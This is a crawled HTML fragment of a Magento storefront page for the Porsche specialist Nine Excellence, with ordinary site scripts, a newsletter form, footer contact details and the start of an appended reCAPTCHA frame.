                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.nineexcellence.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.nineexcellence.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "18400",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.nineexcellence.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.nineexcellence.com\/page_cache\/block\/render\/id\/14\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_id_14"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/porsche-upgrades\/engine.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "finder_notification": {
                            "component": "Amasty_Finder/js/notification"
                        }
                    }
                }
            }
    }

</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.nineexcellence.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script>
    require(['jquery','mage/validation'], function($){
        var dataForm = $('#sparsh-product-inquiry-popup-modal-form');
        dataForm.mage('validation', {});
        $('#sparsh_product_inquiry_submit').click( function() {
            var status = dataForm.validation('isValid');
            if(status){
                $.ajax({
                    type: 'post',
                    url: 'https://www.nineexcellence.com/product_inquiry/',
                    data: $('#sparsh-product-inquiry-popup-modal-form').serialize(),
                    cache: false,
                    showLoader: 'true',
                    success: function(response) {
                        var msg = response.split("::");
                        if(msg[0] == '1') {
                            $('.note').show();
                            $('.note').css('color', 'green');
                            document.getElementById("sparsh-product-inquiry-popup-modal-form").reset();
                            setTimeout(function(){ $(".sparsh-product-inquiry-popup-modal").modal("closeModal"); }, 3000);
                        } else {
                            $('.note').show();
                            $('.note').css('color', 'red');
                        }

                        $('.note').html(msg[1]);



                    }
                });
                return false;
            }
        });
    });
    require(
        [
            'jquery',
            'Magento_Ui/js/modal/modal'
        ],
        function($,modal) {
            $(document).ready(function(){
                if($('.sparsh-product-inquiry-popup-modal').length > 0){
                    var sparshProductInquiryPopupOptions = {
                        type: 'popup',
                        responsive: true,
                        innerScroll: true,
                        title: '',
                        buttons: []
                    };

                    var sparshProductInquiryPopup = modal(sparshProductInquiryPopupOptions, $('.sparsh-product-inquiry-popup-modal'));

                    $(".sparsh_product_inquiry_link").click(function(){
                        $('.note').hide();
                        $(".sparsh_product_inquiry_sku").val($(this).attr("data-product-inquiry-sku"));
                        $(".display_sparsh_product_inquiry_model_title").html($(this).attr("data-product-inquiry-name"));
                        $(".sparsh-product-inquiry-popup-modal").modal("openModal");
                    });
                }
            });

        }
    );
</script>
<div class="sparsh-product-inquiry-popup-modal" style="display:none;">
<div><h2 class="display_sparsh_product_inquiry_model_title"></h2></div>
<hr><h2>Please call us on <a href="tel:01293226911">01293 226911</a></a></h2>
    <!--<form id="sparsh-product-inquiry-popup-modal-form" method="post" action="https&#x3A;&#x2F;&#x2F;www.nineexcellence.com&#x2F;product_inquiry" class="form" data-mage-init='{"validation":{}}'>
        <fieldset class="fieldset sparsh_product_inquiry_fieldset">
            <div class="fields">
                <div class="field note no-label">&nbsp;</div>
                <div class="field name required">
                    <label class="label" for="sparsh_product_inquiry_name"><span>Name</span></label>
                    <div class="control">
                        <input placeholder="Name" name="sparsh_product_inquiry_name" title="Name" value="" class="input-text" type="text" data-validate='{"required":true}' />
                    </div>
                </div>
                <div class="field phone">
                    <label class="label" for="sparsh_product_inquiry_phone"><span>Phone</span></label>
                    <div class="control">
                        <input placeholder="Phone" name="sparsh_product_inquiry_phone" title="Phone" value="" class="input-text" type="text" />
                    </div>
                </div>
                <div class="field email required">
                    <label class="label" for="sparsh_product_inquiry_email"><span>Email</span></label>
                    <div class="control">
                        <input placeholder="Email" name="sparsh_product_inquiry_email" title="Email" value="" class="input-text" type="text" data-validate="{required:true, 'validate-email':true}" />
                    </div>
                </div>
                <div class="field description required">
                    <label class="label" for="sparsh_product_inquiry_description"><span>Description</span></label>
                    <div class="control">
                        <textarea placeholder="Description" data-validate='{"required":true}' name="sparsh_product_inquiry_description" class="sparsh_product_inquiry_description" title="Description" cols="30" rows="10"></textarea>
                    </div>
                </div>
                <input placeholder="SKU" name="sparsh_product_inquiry_sku" title="SKU" value="" class="input-text sparsh_product_inquiry_sku" type="hidden" data-validate='{"required":true}' />
            </div>
        </fieldset>
        <div class="actions-toolbar">
            <div class="primary">
                <button type="submit" title="Submit" class="action submit primary" id="sparsh_product_inquiry_submit">
                    <span>Submit</span>
                </button>
            </div>
        </div>
    </form>-->
</div>

<div id="layer-product-list">
                    <div class="message info empty"><div>Please select your vehicle to view our products.</div></div>
    </div>
</div></div></main><footer class="page-footer"><div class="footer content"><div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.nineexcellence.com/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Sign Up for Our Newsletter:                        </span>
                        <input name="email" type="email" id="newsletter"
                               placeholder="Enter your email address"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                    </label>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="Subscribe"
                        type="submit"
                        aria-label="Subscribe"
                                            disabled="disabled"
                    >
                    <span>Subscribe</span>
                </button>
            </div>
        </form>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>
<ul class="footer links"><li class="nav item"><a href="https://www.nineexcellence.com/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li><li class="nav item"><a href="https://www.nineexcellence.com/search/term/popular/">Search Terms</a></li><li class="nav item"><a href="https://www.nineexcellence.com/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li><li class="nav item"><a href="https://www.nineexcellence.com/sales/guest/form/">Orders and Returns</a></li><li class="nav item"><a href="https://www.nineexcellence.com/contact/">Contact Us</a></li>                <li>
            <a href="https://www.nineexcellence.com/news/sitemap.html">
                Sitemap                            </a>
        </li>
    <li class="nav item"><a href="https://www.nineexcellence.com/dailydeals/deal/view/">Daily Deals</a></li></ul><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container">
<div class="row">
<div class="col-md-6">
<div class="find_us">
<div class="find_info"><img src="https://www.nineexcellence.com/media/wysiwyg/find-us_1.png" alt="Find us" width="62" height="54">
<h1>How to Find Us</h1>
<h3>Nine Excellence Ltd, Unit 3 Axiom Business Park, 41 Balcombe Road, Horley, Surrey, RH6 7HF</h3>
<p>We are only a 3 mile drive away from Gatwick International Airport. We are located 3 miles from the M23 and 0.5 miles to Horley train station.</p>
<p><strong>Working Hours</strong><br>Monday to Friday : 08:30am - 17:30pm (except Bank Holidays)<br>Saturday : 08:30am - 10:30am</p>
</div>
</div>
</div>
<div class="col-md-6">
<div class="find_map"><iframe style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d10005.41298430624!2d-0.1589899!3d51.1757119!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xcd4bcc8d6d82d2a3!2sNine%20Excellence!5e0!3m2!1sen!2suk!4v1638268526740!5m2!1sen!2suk" width="610" height="433" allowfullscreen="allowfullscreen"></iframe></div>
</div>
</div>
</div>
<!--HOW TO FIND US END--></div><div
    class="field-recaptcha"
    id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container"
    data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });
</script>

<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6Lfha4QaAAAAAIkkNwZOvGzfemhAqDNZ0lJTzV-r","badge":"bottomleft","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}
</script>
</div><div id="full-width-footer-outer" class="container-fluid">
<div id="footer-inner" class="container">

<div class="row">
<div class="col-md-3">
<div class="block">
<div class="block-title"><strong>NINE EXCELLENCE</strong></div>
<div class="block-content">
<p>We are passionate about all Porsches regardless of model. Your Porsche is special and it deserves specialist attention from fully trained Porsche technicians who not only treat their work as a job, but as a passion.</p>
<p>Your pride and joy is in the best possible hands.</p>
<p>&nbsp;</p>
<p><strong>Get social with 9e</strong></p>
<div class="social_icons">
<ul>
<li><a href="https://twitter.com/Nineexcellence" target="_blank" rel="noopener"><img src="https://www.nineexcellence.com/media/wysiwyg/twitter_white.png" alt="Twitter" width="27" height="25"></a></li>
<li><a href="https://www.facebook.com/NineExcellence/" target="_blank" rel="noopener"><img src="https://www.nineexcellence.com/media/wysiwyg/fb.jpg" alt="Facebook" width="25" height="25"></a></li>
<li><a href="https://www.instagram.com/nineexcellence/" target="_blank" rel="noopener"><img src="https://www.nineexcellence.com/media/wysiwyg/social_2.jpg" alt="Instagram" width="24" height="25"></a></li>
</ul>
</div>
</div>
</div></div>

<div class="col-md-3">
</div>

<div class="col-md-3">
<div class="block-title"><strong>RECENT POSTS</strong></div>
<p><a class="twitter-timeline" data-height="450" href="https://twitter.com/Nineexcellence">Tweets by Nineexcellence</a></p>
<script charset="utf-8" type="text/javascript" src="https://platform.twitter.com/widgets.js" async=""></script></div>

<div class="col-md-3">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="block">
<div class="block-title"><strong>CONTACT US</strong></div>
<div class="block-content">
<p><span style="color: #ffffff;">Unit 3 Axiom Business Park, 41 Balcombe Road, Horley, Surrey, RH6 7HF</span></p>
<p><span style="color: #808080;"><strong>Tel:</strong><br><a href="tel:+441293226911">+44(0)1293 226911</a></span></p>
<p><span style="color: #808080;"><strong>Porsche Service</strong></span>:<br><a href="/cdn-cgi/l/email-protection#6801060e07280601060d0d100b0d04040d060b0d460b0705"><span class="__cf_email__" data-cfemail="432a2d252c032d2a2d26263b20262f2f262d20266d202c2e">[email&#160;protected]</span></a></p>
<p><span style="color: #808080;"><strong>Porsche Sales</strong></span>: <br><a href="/cdn-cgi/l/email-protection#b6c5d7dad3c5f6d8dfd8d3d3ced5d3dadad3d8d5d398d5d9db"><span class="__cf_email__" data-cfemail="acdfcdc0c9dfecc2c5c2c9c9d4cfc9c0c0c9c2cfc982cfc3c1">[email&#160;protected]</span></a></p>
<p><span style="color: #808080;"><strong>Porsche Upgrades</strong></span>: <br><a href="/cdn-cgi/l/email-protection#ec85828a83ac8285828989948f89808089828f89c28f8381"><span class="__cf_email__" data-cfemail="40292e262f002e292e25253823252c2c252e23256e232f2d">[email&#160;protected]</span></a></p>
<p><span style="color: #808080;"><strong>Porsche Parts</strong></span>:<br><a href="/cdn-cgi/l/email-protection#057564777176456b6c6b60607d66606969606b66602b666a68"><span class="__cf_email__" data-cfemail="f68697848285b6989f9893938e95939a9a93989593d895999b">[email&#160;protected]</span></a></p>
</div>
</div></div></div>

</div>

<div class="row">
<div class="col-md-12">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="footer-bottom">
<div class="container">
<div class="custom-block">&nbsp;</div>
<address><a href="http://www.nineexcellence.co.uk">© 2025 - Nine Excellence</a> | <a href="http://www.mas-design.co.uk" target="_blank" rel="noopener">Web Design</a> by MAS</address></div>
</div></div>   
</div>
</div>
</div>
</div>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
        require(['jquery'], function($) {
            $(".ves-navtoggle").click(function(){
               $(this).parent().parent().toggleClass('show-menu');
            });
        });
    </script>
</footer><script type="text/javascript" defer>
    require(['jquery',
                "Ves_All/lib/bootstrap/js/bootstrap.min"
    ], function ($) {
        if($(".ves-megamenu").length > 0) {
                $(".ves-megamenu").each(function(){
                    if($(this).find('.nav-anchor').length > 0){
                        $(this).find('.nav-anchor').each(function(index, el) {
                            if ($(this).attr('href') == 'https://www.nineexcellence.com/porsche-upgrades/engine.html') {
                                $(this).parent().addClass('active');
                                $(this).parents(".nav-item.parent").addClass('active');
                                $(this).parents(".nav-item.dropdown-submenu").addClass('active');
                                if($(this).find(".ves-caret.fa.fa-plus").length > 0){
                                    var caret_obj = $(this).find(".ves-caret").first();
                                    $(caret_obj).removeClass("fa-plus").addClass("fa-minus").addClass("item-active");
                                }
                                if($(this).parents(".nav-item.parent").length > 0){
                                    $(this).parents(".nav-item.parent").each(function(index2, el2){
                                        if($(this).children(".nav-anchor").length >0 && $(this).children(".nav-anchor").children(".ves-caret.fa.fa-plus").length > 0){
                                            var caret_obj2 = $(this).children(".nav-anchor").children(".ves-caret.fa.fa-plus").first();
                                            $(caret_obj2).removeClass("fa-plus").addClass("fa-minus").addClass("item-active");
                                        }
                                    })
                                }
                                if($(this).parents(".nav-item.dropdown-submenu").length > 0){
                                    $(this).parents(".nav-item.dropdown-submenu").each(function(index2, el2){
                                        if($(this).children(".dropdown-menu").length > 0) {
                                            $(this).addClass("current");
                                        }
                                        if($(this).children(".nav-anchor").length >0 && $(this).children(".nav-anchor").children(".ves-caret.fa.fa-plus").length > 0){
                                            var caret_obj2 = $(this).children(".nav-anchor").children(".ves-caret.fa.fa-plus").first();
                                            $(caret_obj2).removeClass("fa-plus").addClass("fa-minus").addClass("item-active");
                                        }
                                    })
                                }
                            }
                    });
                    }
                })

            }
        $(document).ready(function() {
            if (jQuery(".megamenuowl-play").length > 0 ) {
                require([
                    'jquery',
                                        'Ves_All/lib/owl.carousel/owl.carousel.min'
                                ], function ($) {
                    $(".ves-megamenu .nav-item.level0").hover(function() {
                        $(this).find('.megamenuowl-play').each(function() {
                            if (!$(this).hasClass('hasOwl')) {
                                var owlCarousel = jQuery(this).find(".owl-carousel");
                                var owlId = jQuery(owlCarousel).attr("id");
                                jQuery(this).addClass("hasOwl");
                                var config = [];
                                if (typeof(jQuery(owlCarousel).data('nav'))!='undefined') {
                                    config['nav'] = jQuery(owlCarousel).data('nav');
                                }
                                if (typeof(jQuery(owlCarousel).data('dot'))!='undefined') {
                                    config['dot'] = jQuery(owlCarousel).data('dot');
                                }
                                if (typeof(jQuery(owlCarousel).data('autoplay'))!='undefined') {
                                    config['autoplay'] = jQuery(owlCarousel).data('autoplay');
                                }
                                if (jQuery(owlCarousel).data('autoplay-timeout')) {
                                    config['autoplayTimeout'] = jQuery(owlCarousel).data('autoplay-timeout');
                                }
                                if (jQuery(owlCarousel).data('autoplay-pauonhover')) {
                                    config['autoplayHoverPause'] = jQuery(owlCarousel).data('autoplay-pauonhover');
                                }
                                if (typeof(jQuery(owlCarousel).data('rtl'))!='undefined') {
                                    config['rtl'] = jQuery(owlCarousel).data('rtl');
                                }
                                if (jQuery(owlCarousel).data('items')) {

                                    config['items'] = jQuery(owlCarousel).data('items');
                                }
                                if (typeof(jQuery(owlCarousel).data('loop'))!='undefined') {
                                    config['loop'] = jQuery(owlCarousel).data('loop');
                                }
                                if (typeof(jQuery(owlCarousel).data('mousedrag'))!='undefined') {
                                    config['mouseDrag'] = jQuery(owlCarousel).data('mousedrag');
                                }
                                if (typeof(jQuery(owlCarousel).data('pulldrag'))!='undefined') {
                                    config['pullDrag'] = jQuery(owlCarousel).data('pulldrag');
                                }
                                if (typeof(jQuery(owlCarousel).data('stagepadding'))!='undefined') {
                                    config['stagePadding'] = jQuery(owlCarousel).data('stagepadding');
                                }
                                if (typeof(jQuery(owlCarousel).data('lazyload'))!='undefined') {
                                    config['lazyLoad'] = jQuery(owlCarousel).data('lazyload');
                                }
                                if (jQuery(owlCarousel).data('margin')) {
                                    config['margin'] = jQuery(owlCarousel).data('margin');
                                }
                                var mobile_items = 1;
                                if (jQuery(owlCarousel).data('mobile-items')) {
                                    mobile_items = jQuery(owlCarousel).data('mobile-items');
                                }
                                var tablet_small_items = 3;
                                if (jQuery(owlCarousel).data('tablet-small-items')) {
                                    tablet_small_items = jQuery(owlCarousel).data('tablet-small-items');
                                }
                                var tablet_items = 3;
                                if (jQuery(owlCarousel).data('tablet-items')) {
                                    tablet_items = jQuery(owlCarousel).data('tablet-items');
                                }
                                var portrait_items = 4;
                                if (jQuery(owlCarousel).data('portrait-items')) {
                                    portrait_items = jQuery(owlCarousel).data('portrait-items');
                                }
                                var large_items = 5;
                                if (jQuery(owlCarousel).data('large-items')) {
                                    large_items = jQuery(owlCarousel).data('large-items');
                                }
                                var large_max_items = 6;
                                if (jQuery(owlCarousel).data('large-max-items')) {
                                    large_max_items = jQuery(owlCarousel).data('large-max-items');
                                }
                                config['responsive'] = {
                                    0 : {items: mobile_items},
                                    480 : {items: tablet_small_items},
                                    640 : {items: tablet_items},
                                    768 : {items: portrait_items},
                                    980 : {items: large_items},
                                    1200 : {items: large_max_items}
                                };
                                jQuery(owlCarousel).owlCarousel(config);
                                jQuery(".owl-left").click(function() {
                                    var owlCarousel = jQuery("#"+jQuery(this).data("owlid"));
                                    owlCarousel.trigger('prev.owl.carousel');
                                    return false;
                                });
                                jQuery(".owl-right").click(function() {
                                    var owlCarousel = jQuery("#"+jQuery(this).data("owlid"));
                                    owlCarousel.trigger('next.owl.carousel');
                                    return false;
                                });
                            }
                        });

                    });
                });
            }
        })
    });
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.nineexcellence.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.nineexcellence.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.nineexcellence.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.nineexcellence.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-55d6907796e30f69"></script><script type="text/javascript">
	require([
		'jquery',
		'Lof_All/lib/bootstrap/js/bootstrap.min',
				"Lof_All/lib/owl.carousel/owl.carousel.min",
		], function () {
		jQuery(document).ready(function($) {
			$.fn.bsModal = $.fn.modal.noConflict();
			if(jQuery(".products-lookbook.owl").length > 0 ) {
				var owlItems = [];
				jQuery(".products-lookbook.owl").each( function(){
					var owlCarousel = jQuery(this).find(".owl-carousel");
					var owlId = jQuery(owlCarousel).attr("id");
					jQuery(this).addClass("hasOwl");
					var config = [];
					owlItems[jQuery(owlCarousel).attr("id")] = true;
					if(jQuery(owlCarousel).data('nav') !='undefined'){
						config['nav'] = jQuery(owlCarousel).data('nav');
					}
					if(jQuery(owlCarousel).data('dot')  !='undefined'){
						config['dot'] = jQuery(owlCarousel).data('dot');
					}
					if(jQuery(owlCarousel).data('autoplay')  !='undefined'){
						config['autoplay'] = jQuery(owlCarousel).data('autoplay');
					}
					if(jQuery(owlCarousel).data('autoplay-timeout')  !='undefined'){
						config['autoplayTimeout'] = jQuery(owlCarousel).data('autoplay-timeout');
					}
					if(jQuery(owlCarousel).data('autoplay-pauonhover')  !='undefined'){
						config['autoplayHoverPause'] = jQuery(owlCarousel).data('autoplay-pauonhover');
					}
					if(jQuery(owlCarousel).data('rtl') !='undefined'){
						config['rtl'] = jQuery(owlCarousel).data('rtl');
					}
					if(jQuery(owlCarousel).data('items')  !='undefined'){
						
						config['items'] = jQuery(owlCarousel).data('items');
					}
					if(jQuery(owlCarousel).data('loop') !='undefined'){
						config['loop'] = jQuery(owlCarousel).data('loop');
					}
					if(jQuery(owlCarousel).data('mousedrag') !='undefined'){
						config['mouseDrag'] = jQuery(owlCarousel).data('mousedrag');
					}
					if(jQuery(owlCarousel).data('pulldrag') !='undefined'){
						config['pullDrag'] = jQuery(owlCarousel).data('pulldrag');
					}
					if(jQuery(owlCarousel).data('freedrag') !='undefined'){
						config['freeDrag'] = jQuery(owlCarousel).data('freedrag');
					}
					if(jQuery(owlCarousel).data('stagepadding') !='undefined'){
						config['stagePadding'] = jQuery(owlCarousel).data('stagepadding');
					}
					if(jQuery(owlCarousel).data('lazyload') !='undefined'){
						config['lazyLoad'] = jQuery(owlCarousel).data('lazyload');
					}
					if(jQuery(owlCarousel).data('margin') !='undefined'){
						config['margin'] = jQuery(owlCarousel).data('margin');
					}
					var mobile_items = 1;
					if(jQuery(owlCarousel).data('mobile-items') !='undefined'){
						mobile_items = jQuery(owlCarousel).data('mobile-items');
					}
					var tablet_small_items = 3;
					if(jQuery(owlCarousel).data('tablet-small-items') !='undefined'){
						tablet_small_items = jQuery(owlCarousel).data('tablet-small-items');
					}
					var tablet_items = 3;
					if(jQuery(owlCarousel).data('tablet-items') !='undefined'){
						tablet_items = jQuery(owlCarousel).data('tablet-items');
					}
					var portrait_items = 4;
					if(jQuery(owlCarousel).data('portrait-items') !='undefined'){
						portrait_items = jQuery(owlCarousel).data('portrait-items');
					}
					var large_items = 5;
					if(jQuery(owlCarousel).data('large-items') !='undefined'){
						large_items = jQuery(owlCarousel).data('large-items');
					}
					var large_max_items = 6;
					if(jQuery(owlCarousel).data('large-max-items') !='undefined'){
						large_max_items = jQuery(owlCarousel).data('large-max-items');
					}
					config['responsive'] = {
						0 : {items: mobile_items},
						480 : {items: tablet_small_items},
						640 : {items: tablet_items},
						768 : {items: portrait_items},
						980 : {items: large_items},
						1200 : {items: large_max_items}
					};
					jQuery(owlCarousel).owlCarousel(config);
					jQuery(".owl-left").click(function(){
						var owlCarousel = jQuery("#"+jQuery(this).data("owlid"));
						owlCarousel.trigger('prev.owl.carousel');
						return false;
					});
					jQuery(".owl-right").click(function(){
						var owlCarousel = jQuery("#"+jQuery(this).data("owlid"));
						owlCarousel.trigger('next.owl.carousel');
						return false;
					});
				});
			}
		});
	});
</script>
<script type="text/template" id="instant-hit-template">
    {{#name}}
    <div class="result-wrapper" itemprop="item">
        <a class="result" href="{{url}}">
            <div class="result-content">
                <div class="result-thumbnail">
                    {{#image}}<img itemprop="image" src="{{image}}" alt="{{name}}" />{{/image}}
                    {{^image}}<span class="no-image"></span>{{/image}}
                </div>
                <div class="result-sub-content">
                    <div class="product-line product-name">
                        {{name}}
                    </div>
                    <div class="product-line product-price">
                        Price: {{price}}
                    </div>
                    <div class="result-description text-ellipsis">{{description}}</div>
                </div>
            </div>
            <div class="algolia-clearfix"></div>
        </a>
    </div>
    {{/name}}
</script>
<small class="copyright">
    <span></span>
</small>
</div>    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfha4QaAAAAAIkkNwZOvGzfemhAqDNZ0lJTzV-r&co=aHR0cHM6Ly93d3cubmluZWV4Y2VsbGVuY2UuY29tOjQ0Mw..&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&theme=light&size=invisible&badge=bottomleft&anchor-ms=20000&execute-ms=30000&cb=cvn3lnoxxwc5
body_size: 47955
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
